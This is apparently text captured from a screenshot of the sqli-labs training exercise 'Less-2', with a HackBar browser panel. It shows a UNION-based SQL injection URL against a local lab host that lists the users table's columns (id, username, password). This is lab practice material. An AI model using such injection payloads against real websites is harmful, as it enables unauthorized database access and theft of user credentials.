 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();-- - LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
Load URL http://192.168.17.128/sqli/Less-2/?id=-1 union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All